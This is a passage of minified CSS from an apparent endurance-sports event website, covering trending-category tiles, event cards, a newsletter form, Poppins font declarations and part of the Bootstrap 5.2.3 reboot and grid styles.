.trending-list__type-logo{background-color:rgba(242,113,39,.36)}.homepage__explore-trending-section .trending-list #trending-type-triathlon-70-3 .trending-list__type-logo{background-color:rgba(204,32,49,.12);color:#cc2031}.homepage__explore-trending-section .trending-list #trending-type-triathlon-70-3:hover .trending-list__type-logo{background-color:rgba(204,32,49,.24)}.homepage__explore-trending-section .trending-list #trending-type-triathlon-70-3:active .trending-list__type-logo{background-color:rgba(204,32,49,.36)}.homepage__explore-trending-section .trending-list #trending-type-century-rides .trending-list__type-logo{background-color:rgba(14,170,0,.12);color:#0eaa00}.homepage__explore-trending-section .trending-list #trending-type-century-rides:hover .trending-list__type-logo{background-color:rgba(14,170,0,.24)}.homepage__explore-trending-section .trending-list #trending-type-century-rides:active .trending-list__type-logo{background-color:rgba(14,170,0,.36)}.homepage__explore-trending-section .trending-list #trending-type-articles .trending-list__type-logo{background-color:rgba(151,102,255,.12);color:#9766ff}.homepage__explore-trending-section .trending-list #trending-type-articles:hover .trending-list__type-logo{background-color:rgba(151,102,255,.24)}.homepage__explore-trending-section .trending-list #trending-type-articles:active .trending-list__type-logo{background-color:rgba(151,102,255,.36)}.homepage__explore-trending-section .trending-list #trending-type-product-reviews .trending-list__type-logo{background-color:rgba(248,191,0,.12);color:#f8bf00}.homepage__explore-trending-section .trending-list #trending-type-product-reviews:hover .trending-list__type-logo{background-color:rgba(248,191,0,.24)}.homepage__explore-trending-section .trending-list #trending-type-product-reviews:active .trending-list__type-logo{background-color:rgba(248,191,0,.36)}.homepage__explore-trending-section .view-more-btn{display:none;width:100%}@media screen and (max-width:991.8px){.homepage__explore-trending-section{padding-bottom:1.5rem;padding-top:1.5rem}.homepage__explore-trending-section__heading{font-size:1rem;font-weight:600;line-height:1.5rem;padding:1.25rem 0}.homepage__explore-trending-section .trending-list{gap:.5rem}.homepage__explore-trending-section .trending-list__type{gap:.5rem;max-width:7.5rem;min-width:6rem;width:6.625rem}.homepage__explore-trending-section .trending-list__type-logo{border-radius:1.875rem;height:3.75rem;width:3.75rem}.homepage__explore-trending-section .trending-list__type-icon{font-size:1.5rem}.homepage__explore-trending-section .trending-list__type-icon:only-child{font-size:2rem}.homepage__explore-trending-section .trending-list__type-label{font-size:.5rem;line-height:.5rem}.homepage__explore-trending-section .trending-list__type-name{font-size:.75rem;line-height:1.125rem}}@media screen and (max-width:767.8px){.homepage__explore-trending-section .trending-list__type{gap:.5rem}.homepage__explore-trending-section .trending-list__type:nth-child(n+9){display:none}.homepage__explore-trending-section .view-more-btn{display:block}}@media screen and (max-width:575.8px){.homepage__explore-trending-section .trending-list{gap:0}.homepage__explore-trending-section .trending-list__type:nth-child(n+7){display:none}}.homepage__explore-trending-section .trending-list .trending-list__type.visible{display:inline-flex}.discover-event-skeleton{padding:1.5rem .75rem 0}.discover-event-skeleton .card-body{display:flex;flex-direction:row;gap:1.5rem;padding:1rem 1.25rem}.discover-event-skeleton .card-body div:first-child{width:60%}.discover-event-skeleton .skeleton-group{display:flex;flex-direction:column;gap:.75rem;padding:.5rem 0;width:100%}@media screen and (max-width:575.8px){.discover-event-skeleton .card-body{display:flex;flex-direction:column}.discover-event-skeleton .card-body div:first-child{width:100%}}.homepage__discover-events,.homepage__discover-events .discover-events{padding-bottom:3.75rem}.homepage__discover-events .discover-events__header{display:flex}.homepage__discover-events .discover-events__label{align-items:center;color:#333;display:flex;padding:2rem 0}.homepage__discover-events .discover-events__ic-section-arrow{font-size:2.25rem;line-height:2.25rem;margin-right:1.5rem}.homepage__discover-events .discover-events__title{font-family:Poppins,arial,sans-serif;font-feature-settings:"clig" off,"liga" off;font-size:2.25rem;font-weight:700;line-height:2.75rem;margin:0}.homepage__discover-events .discover-events__total{font-family:Poppins,arial,sans-serif;font-feature-settings:"clig" off,"liga" off;font-size:1.75rem;font-style:normal;font-weight:400;line-height:2.75rem;margin-left:.75rem}.homepage__discover-events .discover-events__ic-launch{color:#333;font-size:1.25rem}.homepage__discover-events .discover-events__list-card{margin-bottom:1.5rem}.homepage__discover-events .discover-events__list-card .event-card__image{align-items:center;display:flex;justify-content:center}.homepage__discover-events .discover-events__list-card .event-card__icon{font-size:8rem}.homepage__discover-events .discover-events__no-data-found{align-items:center;align-self:stretch;display:flex;flex-direction:column;gap:1.25rem;height:25rem;justify-content:center;padding:1.75rem;width:100%}.homepage__discover-events .discover-events__search i{color:#8a8a8a;font-size:2.5rem;font-style:normal;font-weight:400;line-height:normal}.homepage__discover-events .discover-events__no-data-header{align-items:center;display:flex;flex-direction:column;gap:.75rem;text-align:center}.homepage__discover-events .discover-events__no-data-title{color:#333;font-family:Poppins;font-size:1rem;font-style:normal;font-weight:600;line-height:1.5rem}.homepage__discover-events .discover-events__no-data-sub-title{color:#707070;font-family:Poppins;font-size:.875rem;font-style:normal;font-weight:400;line-height:1.3125rem}.homepage__discover-events .discover-events__view-all{display:flex;justify-content:center;padding-top:.5rem}.homepage__discover-events .discover-events__view-all .link{align-items:center;background:hsla(0,0%,100%,.92);background-color:#fff;border:.125rem solid #ccc;border-radius:1.875rem;color:#333;display:flex;font-family:Poppins,arial,sans-serif;font-size:.875rem;font-weight:600;height:2.5rem;justify-content:center;line-height:1.25rem;padding:0 .75rem}.homepage__discover-events .discover-events__view-all .link:hover{color:inherit;text-decoration:none}.homepage__discover-events .discover-events__view-all .link:visited{color:inherit}.homepage__discover-events .discover-events__view-all-text{padding:0 .5rem}@media screen and (max-width:1199.8px){.homepage__discover-events .discover-events__header{display:flex;flex-direction:column;padding-bottom:.75rem}.homepage__discover-events .discover-events__label{padding:1.5rem 0;width:100%}.homepage__discover-events .discover-events__ic-section-arrow{font-size:1.25rem;line-height:normal;margin-right:1rem}.homepage__discover-events .discover-events__title{font-size:1.25rem;font-weight:700;line-height:1.875rem}.homepage__discover-events .discover-events__total{font-size:1rem;line-height:1.875rem;margin-left:.5rem}}.homepage__bg-wrapper{background-color:#000;display:flex;height:56.25rem;justify-content:center;left:0;margin-top:calc(var(--header-height)*-1);position:relative;width:100%}.homepage__hero-image{height:56.25rem;-o-object-fit:cover;object-fit:cover;opacity:.7;position:absolute;width:100%}.homepage__backdrop{background:linear-gradient(180deg,transparent,#000);bottom:0;height:31.25rem;position:absolute;width:100%}.homepage__container{margin-top:-51.25rem;padding-bottom:6rem;position:relative}@media screen and (max-width:991.8px){.homepage__container{padding-bottom:3rem}}@media screen and (max-width:1199.8px){.homepage__bg-wrapper,.homepage__hero-image{height:40rem}.homepage__backdrop{height:25rem}.homepage__container{margin-top:-35rem}}@font-face{font-display:swap;font-family:Poppins;font-style:normal;font-weight:100;src:url(/packs/static/assets/fonts/Poppins-Thin-7091c0aafa27af431ba7.woff2) format("woff2"),url(/packs/static/assets/fonts/Poppins-Thin-59ff6a729e30c99b478e.ttf) format("truetype")}@font-face{font-display:swap;font-family:Poppins;font-style:italic;font-weight:100;src:url(/packs/static/assets/fonts/Poppins-ThinItalic-d3bf21d7e8e00c05fd1b.woff2) format("woff2"),url(/packs/static/assets/fonts/Poppins-ThinItalic-9d5e661e645ce9a32fe6.ttf) format("truetype")}@font-face{font-display:swap;font-family:Poppins;font-style:normal;font-weight:200;src:url(/packs/static/assets/fonts/Poppins-ExtraLight-cb95ec88d8a8c1288060.woff2) format("woff2"),url(/packs/static/assets/fonts/Poppins-ExtraLight-333cb30c20e31999802a.ttf) format("truetype")}@font-face{font-display:swap;font-family:Poppins;font-style:italic;font-weight:200;src:url(/packs/static/assets/fonts/Poppins-ExtraLightItalic-4d605ce2e35540d6e60e.woff2) format("woff2"),url(/packs/static/assets/fonts/Poppins-ExtraLightItalic-dbdfd398abcbbafc022b.ttf) format("truetype")}@font-face{font-display:swap;font-family:Poppins;font-style:normal;font-weight:300;src:url(/packs/static/assets/fonts/Poppins-Light-669df14acbd3a5a2fc5a.woff2) format("woff2"),url(/packs/static/assets/fonts/Poppins-Light-7641a0f76ca9ef6c252c.ttf) format("truetype")}@font-face{font-display:swap;font-family:Poppins;font-style:italic;font-weight:300;src:url(/packs/static/assets/fonts/Poppins-LightItalic-11788d6e1b1f5b356362.woff2) format("woff2"),url(/packs/static/assets/fonts/Poppins-LightItalic-4a7d59f898225cc2f2e7.ttf) format("truetype")}@font-face{font-display:swap;font-family:Poppins;font-style:normal;font-weight:400;src:url(/packs/static/assets/fonts/Poppins-Regular-9641d5d087bc9e626d4c.woff2) format("woff2"),url(/packs/static/assets/fonts/Poppins-Regular-35d26b781dc5fda684cc.ttf) format("truetype")}@font-face{font-display:swap;font-family:Poppins;font-style:italic;font-weight:400;src:url(/packs/static/assets/fonts/Poppins-RegularItalic-3a07eab52bc91374d82c.woff2) format("woff2"),url(/packs/static/assets/fonts/Poppins-RegularItalic-e373f6163127e2d469af.ttf) format("truetype")}@font-face{font-display:swap;font-family:Poppins;font-style:normal;font-weight:500;src:url(/packs/static/assets/fonts/Poppins-Medium-13c404f85f4b8532e4e9.woff2) format("woff2"),url(/packs/static/assets/fonts/Poppins-Medium-673ed42382ab264e0bf5.ttf) format("truetype")}@font-face{font-display:swap;font-family:Poppins;font-style:italic;font-weight:500;src:url(/packs/static/assets/fonts/Poppins-MediumItalic-d800211f40584510d941.woff2) format("woff2"),url(/packs/static/assets/fonts/Poppins-MediumItalic-89e040c6a64d18f620dc.ttf) format("truetype")}@font-face{font-display:swap;font-family:Poppins;font-style:normal;font-weight:600;src:url(/packs/static/assets/fonts/Poppins-SemiBold-b2be0bf638eacbb24415.woff2) format("woff2"),url(/packs/static/assets/fonts/Poppins-SemiBold-ac8d04b620e54be9b0f0.ttf) format("truetype")}@font-face{font-display:swap;font-family:Poppins;font-style:italic;font-weight:600;src:url(/packs/static/assets/fonts/Poppins-SemiBoldItalic-2c21e04f9a0a997fb25c.woff2) format("woff2"),url(/packs/static/assets/fonts/Poppins-SemiBoldItalic-3524ffc3226f4578e5c5.ttf) format("truetype")}@font-face{font-display:swap;font-family:Poppins;font-style:normal;font-weight:700;src:url(/packs/static/assets/fonts/Poppins-Bold-02d30d49f061087e6275.woff2) format("woff2"),url(/packs/static/assets/fonts/Poppins-Bold-cdb29a5d7ccf57ff05a3.ttf) format("truetype")}@font-face{font-display:swap;font-family:Poppins;font-style:italic;font-weight:700;src:url(/packs/static/assets/fonts/Poppins-BoldItalic-7d7a881a152aa2ca7715.woff2) format("woff2"),url(/packs/static/assets/fonts/Poppins-BoldItalic-cfb635a5111b545f5598.ttf) format("truetype")}@font-face{font-display:swap;font-family:Poppins;font-style:normal;font-weight:800;src:url(/packs/static/assets/fonts/Poppins-ExtraBold-d41d7c2375d7f78e8305.woff2) format("woff2"),url(/packs/static/assets/fonts/Poppins-ExtraBold-01849ee091e1762a5dd5.ttf) format("truetype")}@font-face{font-display:swap;font-family:Poppins;font-style:italic;font-weight:800;src:url(/packs/static/assets/fonts/Poppins-ExtraBoldItalic-57fa80b66eddd7b60c6e.woff2) format("woff2"),url(/packs/static/assets/fonts/Poppins-ExtraBoldItalic-73d4495be63ad83b25cc.ttf) format("truetype")}@font-face{font-display:swap;font-family:Poppins;font-style:normal;font-weight:900;src:url(/packs/static/assets/fonts/Poppins-Black-3518e64b21103e4b2d47.woff2) format("woff2"),url(/packs/static/assets/fonts/Poppins-Black-d8b850b920a5ef49d752.ttf) format("truetype")}@font-face{font-display:swap;font-family:Poppins;font-style:italic;font-weight:900;src:url(/packs/static/assets/fonts/Poppins-BlackItalic-53fd04498a1aaec6456b.woff2) format("woff2"),url(/packs/static/assets/fonts/Poppins-BlackItalic-563eda3d3407af0fb581.ttf) format("truetype")}@font-face{font-display:swap;font-family:Climate Crisis;src:url(/packs/static/assets/fonts/ClimateCrisis-Regular-97915455269ec6b25929.woff2) format("truetype"),url(/packs/static/assets/fonts/ClimateCrisis-Regular-509662c56f5d6962d3bc.ttf) format("truetype")}/*!
 * Bootstrap Grid v5.2.3 (https://getbootstrap.com/)
 * Copyright 2011-2022 The Bootstrap Authors
 * Copyright 2011-2022 Twitter, Inc.
 * Licensed under MIT (https://github.com/twbs/bootstrap/blob/main/LICENSE)
 */.newsletter{align-items:center;align-self:stretch;background:url(/packs/static/assets/images/news-letter-vector-desktop-4a3e137c15ef2425b8d2.webp),#d3d3d3 50%/cover no-repeat;background-position-x:center;background-size:cover;border-radius:1.5rem;display:flex;gap:4rem;margin-bottom:3.75rem;padding:4rem}.newsletter__join-us{align-items:flex-start;display:flex;flex:1 0;flex-direction:column;gap:1rem}.newsletter__join-us--title{align-self:stretch;color:#fff;font-family:Poppins;font-feature-settings:"clig" off,"liga" off;font-size:3rem;font-style:normal;font-weight:700;line-height:3rem;text-transform:capitalize}.newsletter__join-us--content{align-self:stretch;color:#fff;font-family:Poppins;font-size:1rem;font-style:normal;font-weight:600;line-height:1.5rem}.newsletter .body-fat-email-input{position:relative}.newsletter .body-fat-email-input__error-notification{align-items:center;background:#ffeae5;border-radius:.75rem;color:#cb3214;display:flex;font-family:Poppins,arial,sans-serif;font-size:.875rem;font-weight:400;line-height:1rem;margin-left:.313rem;margin-top:.25rem;padding-left:.28rem;padding-right:.5rem;position:absolute;width:99%}.newsletter .body-fat-email-input__error-notification i{line-height:1.5rem;margin-right:.25rem}.newsletter .body-fat-email-input__error-notification-message{background:#ffeae5;border-radius:.75rem;display:inline-block;line-height:1rem;padding:.125rem 0}.newsletter .body-fat-email-input__success-notification{align-items:center;background:#fff;border-radius:1.875rem;color:#0d803d;cursor:default;display:flex;font-family:Poppins,arial,sans-serif;font-size:.875rem;font-weight:400;height:3.75rem;justify-content:center;line-height:1rem;padding:.94rem 1rem;position:absolute;text-align:center;top:.063rem;width:100%;z-index:3}.newsletter .body-fat-email-input__success-notification i{margin-right:.25rem}.newsletter .body-fat-email-input .input-group{align-items:center;background:#fff;border:1px solid #fff;border-radius:1.875rem;display:flex;gap:.5rem;height:auto;padding:.375rem;width:39.75rem}.newsletter .body-fat-email-input .input-group input::-moz-placeholder{color:#707070}.newsletter .body-fat-email-input .input-group input::placeholder{color:#707070}.newsletter .body-fat-email-input .input-group input{border:.06rem;border-radius:2.5rem;color:#333;font-family:Poppins;font-size:1rem;font-style:normal;font-weight:400;height:3rem;line-height:1.5rem;overflow:hidden;padding:.75rem;text-overflow:ellipsis;width:100%}.newsletter .body-fat-email-input .input-group button.btn{align-items:center;backdrop-filter:blur(1.25rem);background:#333;border-radius:1.875rem;color:#fff;display:flex;height:3rem;justify-content:center;padding:.875rem;width:13.5rem}.newsletter .body-fat-email-input .input-group button.btn span{align-items:flex-start;display:flex;font-family:Poppins;font-size:.875rem;font-style:normal;font-weight:600;gap:.625rem;justify-content:center;line-height:1.25rem;padding:0 .5rem;text-align:justify}.newsletter .body-fat-email-input .input-group button.btn i{font-size:1.25rem;font-weight:400}.newsletter .body-fat-email-input .input-group button.btn .ic-spinner{animation:spin 4s linear infinite}.newsletter .body-fat-email-input .input-group button.btn:hover{background:#222}.newsletter .body-fat-email-input .input-group button.btn:disabled{cursor:default;opacity:1}.newsletter .body-fat-email-input .input-group .form-control.disabled,.newsletter .body-fat-email-input .input-group .form-control:disabled{color:#707070;cursor:default}.newsletter .body-fat-email-input .input-group.error-border{border:.063rem solid #d63d1f}.newsletter .body-fat-email-input .input-group.disabled{cursor:default}.newsletter .body-fat-email-input .input-group:hover{border:.0625rem solid #8a8a8a}.newsletter .body-fat-email-input .input-group.disabled:hover{border:.0625rem solid #fff}@media screen and (max-width:1199.8px){.newsletter{align-items:flex-start;align-self:stretch;background:url(/packs/static/assets/images/news-letter-vector-mobile-3ecd0dd5a443ef4c2ae8.webp),#d3d3d3 50%/cover no-repeat;background-position-x:center;background-size:cover;border-radius:1.25rem;flex-direction:column;gap:2rem;margin-bottom:2.5rem;padding:3rem}.newsletter__join-us--title{font-size:2rem;line-height:2rem}.newsletter__join-us--content{font-size:.875rem;line-height:1.3125rem}.newsletter .body-fat-email-input .input-group,.newsletter__subscription{width:100%}.newsletter .body-fat-email-input .input-group button.btn{padding:.625rem;width:17.5rem}}@media screen and (max-width:575.8px){.newsletter{background-position-x:552px;margin-bottom:3.75rem;padding:3rem 1.5rem}.newsletter .body-fat-email-input__success-notification{border-radius:1.625rem;height:3.25rem}.newsletter .body-fat-email-input .input-group{border-radius:1.625rem;gap:.5rem;height:3.25rem;padding:.375rem}.newsletter .body-fat-email-input .input-group input{border-radius:1.25rem;font-size:.875rem;line-height:1.25rem;padding:.625rem}.newsletter .body-fat-email-input .input-group button.btn{border-radius:1.875rem;height:2.5rem;min-width:0;padding:.625rem;width:auto}}
/*!
 * Bootstrap Grid v5.2.3 (https://getbootstrap.com/)
 * Copyright 2011-2022 The Bootstrap Authors
 * Copyright 2011-2022 Twitter, Inc.
 * Licensed under MIT (https://github.com/twbs/bootstrap/blob/main/LICENSE)
 */:root{--bs-blue:#0d6efd;--bs-indigo:#6610f2;--bs-purple:#6f42c1;--bs-pink:#d63384;--bs-red:#dc3545;--bs-orange:#fd7e14;--bs-yellow:#ffc107;--bs-green:#198754;--bs-teal:#20c997;--bs-cyan:#0dcaf0;--bs-black:#000;--bs-white:#fff;--bs-gray:#6c757d;--bs-gray-dark:#343a40;--bs-gray-100:#f8f9fa;--bs-gray-200:#e9ecef;--bs-gray-300:#dee2e6;--bs-gray-400:#ced4da;--bs-gray-500:#adb5bd;--bs-gray-600:#6c757d;--bs-gray-700:#495057;--bs-gray-800:#343a40;--bs-gray-900:#212529;--bs-primary:#0d6efd;--bs-secondary:#6c757d;--bs-success:#198754;--bs-info:#0dcaf0;--bs-warning:#ffc107;--bs-danger:#dc3545;--bs-light:#f8f9fa;--bs-dark:#212529;--bs-primary-rgb:13,110,253;--bs-secondary-rgb:108,117,125;--bs-success-rgb:25,135,84;--bs-info-rgb:13,202,240;--bs-warning-rgb:255,193,7;--bs-danger-rgb:220,53,69;--bs-light-rgb:248,249,250;--bs-dark-rgb:33,37,41;--bs-white-rgb:255,255,255;--bs-black-rgb:0,0,0;--bs-body-color-rgb:33,37,41;--bs-body-bg-rgb:255,255,255;--bs-font-sans-serif:system-ui,-apple-system,"Segoe UI",Roboto,"Helvetica Neue","Noto Sans","Liberation Sans",Arial,sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol","Noto Color Emoji";--bs-font-monospace:SFMono-Regular,Menlo,Monaco,Consolas,"Liberation Mono","Courier New",monospace;--bs-gradient:linear-gradient(180deg,hsla(0,0%,100%,.15),hsla(0,0%,100%,0));--bs-body-font-family:var(--bs-font-sans-serif);--bs-body-font-size:1rem;--bs-body-font-weight:400;--bs-body-line-height:1.5;--bs-body-color:#212529;--bs-body-bg:#fff;--bs-border-width:1px;--bs-border-style:solid;--bs-border-color:#dee2e6;--bs-border-color-translucent:rgba(0,0,0,.175);--bs-border-radius:0.375rem;--bs-border-radius-sm:0.25rem;--bs-border-radius-lg:0.5rem;--bs-border-radius-xl:1rem;--bs-border-radius-2xl:2rem;--bs-border-radius-pill:50rem;--bs-link-color:#0d6efd;--bs-link-hover-color:#0a58ca;--bs-code-color:#d63384;--bs-highlight-bg:#fff3cd}*,:after,:before{box-sizing:border-box}@media(prefers-reduced-motion:no-preference){:root{scroll-behavior:smooth}}body{background-color:#fff;background-color:var(--bs-body-bg);color:#212529;color:var(--bs-body-color);font-family:system-ui,-apple-system,Segoe UI,Roboto,Helvetica Neue,Noto Sans,Liberation Sans,Arial,sans-serif,Apple Color Emoji,Segoe UI Emoji,Segoe UI Symbol,Noto Color Emoji;font-family:var(--bs-body-font-family);font-size:1rem;font-size:var(--bs-body-font-size);font-weight:400;font-weight:var(--bs-body-font-weight);line-height:1.5;line-height:var(--bs-body-line-height);margin:0;text-align:var(--bs-body-text-align);-webkit-text-size-adjust:100%;-webkit-tap-highlight-color:rgba(0,0,0,0)}hr{border:0;border-top:1px solid;color:inherit;margin:1rem 0;opacity:.25}h1,h2,h3,h4,h5,h6{font-weight:500;line-height:1.2;margin-bottom:.5rem;margin-top:0}h1{font-size:calc(1.375rem + 1.5vw)}@media(min-width:1200px){h1{font-size:2.5rem}}h2{font-size:calc(1.325rem + .9vw)}@media(min-width:1200px){h2{font-size:2rem}}h3{font-size:calc(1.3rem + .6vw)}@media(min-width:1200px){h3{font-size:1.75rem}}h4{font-size:calc(1.275rem + .3vw)}@media(min-width:1200px){h4{font-size:1.5rem}}h5{font-size:1.25rem}h6{font-size:1rem}p{margin-bottom:1rem;margin-top:0}abbr[title]{cursor:help;-webkit-text-decoration:underline dotted;text-decoration:underline dotted;-webkit-text-decoration-skip-ink:none;text-decoration-skip-ink:none}address{font-style:normal;line-height:inherit;margin-bottom:1rem}ol,ul{padding-left:2rem}dl,ol,ul{margin-bottom:1rem;margin-top:0}ol ol,ol ul,ul ol,ul ul{margin-bottom:0}dt{font-weight:700}dd{margin-bottom:.5rem;margin-left:0}blockquote{margin:0 0 1rem}b,strong{font-weight:bolder}small{font-size:.875em}mark{background-color:#fff3cd;background-color:var(--bs-highlight-bg);padding:.1875em}sub,sup{font-size:.75em;line-height:0;position:relative;vertical-align:baseline}sub{bottom:-.25em}sup{top:-.5em}a{color:#0d6efd;color:var(--bs-link-color);text-decoration:underline}a:hover{color:#0a58ca;color:var(--bs-link-hover-color)}a:not([href]):not([class]),a:not([href]):not([class]):hover{color:inherit;text-decoration:none}code,kbd,pre,samp{font-family:SFMono-Regular,Menlo,Monaco,Consolas,Liberation Mono,Courier New,monospace;font-family:var(--bs-font-monospace);font-size:1em}pre{display:block;font-size:.875em;margin-bottom:1rem;margin-top:0;overflow:auto}pre code{color:inherit;font-size:inherit;word-break:normal}code{color:#d63384;color:var(--bs-code-color);font-size:.875em;word-wrap:break-word}a>code{color:inherit}kbd{background-color:#212529;background-color:var(--bs-body-color);border-radius:.25rem;color:#fff;color:var(--bs-body-bg);font-size:.875em;padding:.1875rem .375rem}kbd kbd{font-size:1em;padding:0}figure{margin:0 0 1rem}img,svg{vertical-align:middle}table{border-collapse:collapse;caption-side:bottom}caption{color:#6c757d;padding-bottom:.5rem;padding-top:.5rem;text-align:left}th{text-align:inherit;text-align:-webkit-match-parent}tbody,td,tfoot,th,thead,tr{border:0 solid;border-color:inherit}label{display:inline-block}button{border-radius:0}button:focus:not(:focus-visible){outline:0}button,input,optgroup,select,textarea{font-family:inherit;font-size:inherit;line-height:inherit;margin:0}button,select{text-transform:none}[role=button]{cursor:pointer}select{word-wrap:normal}select:disabled{opacity:1}[list]:not([type=date]):not([type=datetime-local]):not([type=month]):not([type=week]):not([type=time])::-webkit-calendar-picker-indicator{display:none!important}[type=button],[type=reset],[type=submit],button{-webkit-appearance:button}[type=button]:not(:disabled),[type=reset]:not(:disabled),[type=submit]:not(:disabled),button:not(:disabled){cursor:pointer}::-moz-focus-inner{border-style:none;padding:0}textarea{resize:vertical}fieldset{border:0;margin:0;min-width:0;padding:0}legend{float:left;font-size:calc(1.275rem + .3vw);line-height:inherit;margin-bottom:.5rem;padding:0;width:100%}@media(min-width:1200px){legend{font-size:1.5rem}}legend+*{clear:left}::-webkit-datetime-edit-day-field,::-webkit-datetime-edit-fields-wrapper,::-webkit-datetime-edit-hour-field,::-webkit-datetime-edit-minute,::-webkit-datetime-edit-month-field,::-webkit-datetime-edit-text,::-webkit-datetime-edit-year-field{padding:0}::-webkit-inner-spin-button{height:auto}[type=search]{-webkit-appearance:textfield;outline-offset:-2px}::-webkit-search-decoration{-webkit-appearance:none}::-webkit-color-swatch-wrapper{padding:0}::file-selector-button{-webkit-appearance:button;font:inherit}output{display:inline-block}iframe{border:0}summary{cursor:pointer;display:list-item}progress{vertical-align:baseline}[hidden]{display:none!important}.container,.container-fluid,.container-lg,.container-md,.container-sm,.container-xl,.container-xxl{--bs-gutter-x:1.5rem;--bs-gutter-y:0;margin-left:auto;margin-right:auto;padding-left:.75rem;padding-left:calc(var(--bs-gutter-x)*.5);padding-right:.75rem;padding-right:calc(var(--bs-gutter-x)*.5);width:100%}@media(min-width:576px){.container,.container-sm{max-width:540px}}@media(min-width:768px){.container,.container-md,.container-sm{max-width:720px}}@media(min-width:992px){.container,.container-lg,.container-md,.container-sm{max-width:960px}}@media(min-width:1200px){.container,.container-lg,.container-md,.container-sm,.container-xl{max-width:1140px}}@media(min-width:1400px){.container,.container-lg,.container-md,.container-sm,.container-xl,.container-xxl{max-width:1320px}}.row{--bs-gutter-x:1.5rem;--bs-gutter-y:0;display:flex;flex-wrap:wrap;margin-left:-.75rem;margin-left:calc(var(--bs-gutter-x)*-.5);margin-right:-.75rem;margin-right:calc(var(--bs-gutter-x)*-.5);margin-top:0;margin-top:calc(var(--bs-gutter-y)*-1)}.row>*{box-sizing:border-box;flex-shrink:0;margin-top:var(--bs-gutter-y);max-width:100%;padding-left:calc(var(--bs-gutter-x)*.5);padding-right:calc(var(--bs-gutter-x)*.5);width:100%}.col{flex:1 0}.row-cols-auto>*{flex:0 0 auto;width:auto}.row-cols-1>*{flex:0 0 auto;width:100%}.row-cols-2>*{flex:0 0 auto;width:50%}.row-cols-3>*{flex:0 0 auto;width:33.3333333333%}.row-cols-4>*{flex:0 0 auto;width:25%}.row-cols-5>*{flex:0 0 auto;width:20%}.row-cols-6>*{flex:0 0 auto;width:16.6666666667%}.col-auto{flex:0 0 auto;width:auto}.col-1{flex:0 0 auto;width:8.33333333%}.col-2{flex:0 0 auto;width:16.66666667%}.col-3{flex:0 0 auto;width:25%}.col-4{flex:0 0 auto;width:33.33333333%}.col-5{flex:0 0 auto;width:41.66666667%}.col-6{flex:0 0 auto;width:50%}.col-7{flex:0 0 auto;width:58.33333333%}.col-8{flex:0 0 auto;width:66.66666667%}.col-9{flex:0 0 auto;width:75%}.col-10{flex:0 0 auto;width:83.33333333%}.col-11{flex:0 0 auto;width:91.66666667%}.col-12{flex:0 0 auto;width:100%}.offset-1{margin-left:8.33333333%}.offset-2{margin-left:16.66666667%}.offset-3{margin-left:25%}.offset-4{margin-left:33.33333333%}.offset-5{margin-left:41.66666667%}.offset-6{margin-left:50%}.offset-7{margin-left:58.33333333%}.offset-8{margin-left:66.66666667%}.offset-9{margin-left:75%}.offset-10{margin-left:83.33333333%}.offset-11{margin-left:91.66666667%}.g-0,.gx-0{--bs-gutter-x:0}.g-0,.gy-0{--bs-gutter-y:0}.g-1,.gx-1{--bs-gutter-x:0.25rem}.g-1,.gy-1{--bs-gutter-y:0.25rem}.g-2,.gx-2{--bs-gutter-x:0.5rem}.g-2,.gy-2{--bs-gutter-y:0.5rem}.g-3,.gx-3{--bs-gutter-x:1rem}.g-3,.gy-3{--bs-gutter-y:1rem}.g-4,.gx-4{--bs-gutter-x:1.5rem}.g-4,.gy-4{--bs-gutter-y:1.5rem}.g-5,.gx-5{--bs-gutter-x:3rem}.g-5,.gy-5{--bs-gutter-y:3rem}@media(min-width:576px){.col-sm{flex:1 0}.row-cols-sm-auto>*{flex:0 0 auto;width:auto}.row-cols-sm-1>*{flex:0 0 auto;width:100%}.row-cols-sm-2>*{flex:0 0 auto;width:50%}.row-cols-sm-3>*{flex:0 0 auto;width:33.3333333333%}.row-cols-sm-4>*{flex:0 0 auto;width:25%}.row-cols-sm-5>*{flex:0 0 auto;width:20%}.row-cols-sm-6>*{flex:0 0 auto;width:16.6666666667%}.col-sm-auto{flex:0 0 auto;width:auto}.col-sm-1{flex:0 0 auto;width:8.33333333%}.col-sm-2{flex:0 0 auto;width:16.66666667%}.col-sm-3{flex:0 0 auto;width:25%}.col-sm-4{flex:0 0 auto;width:33.33333333%}.col-sm-5{flex:0 0 auto;width:41.66666667%}.col-sm-6{flex:0 0 auto;width:50%}.col-sm-7{flex:0 0 auto;width:58.33333333%}.col-sm-8{flex:0 0 auto;width:66.66666667%}.col-sm-9{flex:0 0 auto;width:75%}.col-sm-10{flex:0 0 auto;width:83.33333333%}.col-sm-11{flex:0 0 auto;width:91.66666667%}.col-sm-12{flex:0 0 auto;width:100%}.offset-sm-0{margin-left:0}.offset-sm-1{margin-left:8.33333333%}.offset-sm-2{margin-left:16.66666667%}.offset-sm-3{margin-left:25%}.offset-sm-4{margin-left:33.33333333%}.offset-sm-5{margin-left:41.66666667%}.offset-sm-6{margin-left:50%}.offset-sm-7{margin-left:58.33333333%}.offset-sm-8{margin-left:66.66666667%}.offset-sm-9{margin-left:75%}.offset-sm-10{margin-left:83.33333333%}.offset-sm-11{margin-left:91.66666667%}.g-sm-0,.gx-sm-0{--bs-gutter-x:0}.g-sm-0,.gy-sm-0{--bs-gutter-y:0}.g-sm-1,.gx-sm-1{--bs-gutter-x:0.25rem}.g-sm-1,.gy-sm-1{--bs-gutter-y:0.25rem}.g-sm-2,.gx-sm-2{--bs-gutter-x:0.5rem}.g-sm-2,.gy-sm-2{--bs-gutter-y:0.5rem}.g-sm-3,.gx-sm-3{--bs-gutter-x:1rem}.g-sm-3,.gy-sm-3{--bs-gutter-y:1rem}.g-sm-4,.gx-sm-4{--bs-gutter-x:1.5rem}.g-sm-4,.gy-sm-4{--bs-gutter-y:1.5rem}.g-sm-5,.gx-sm-5{--bs-gutter-x:3rem}.g-sm-5,.gy-sm-5{--bs-gutter-y:3rem}}@media(min-width:768px){.col-md{flex:1 0}.row-cols-md-auto>*{flex:0 0 auto;width:auto}.row-cols-md-1>*{flex:0 0 auto;width:100%}.row-cols-md-2>*{flex:0 0 auto;width:50%}.row-cols-md-3>*{flex:0 0 auto;width:33.3333333333%}.row-cols-md-4>*{flex:0 0 auto;width:25%}.row-cols-md-5>*{flex:0 0 auto;width:20%}.row-cols-md-6>*{flex:0 0 auto;width:16.6666666667%}.col-md-auto{flex:0 0 auto;width:auto}.col-md-1{flex:0 0 auto;width:8.33333333%}.col-md-2{flex:0 0 auto;width:16.66666667%}.col-md-3{flex:0 0 auto;width:25%}.col-md-4{flex:0 0 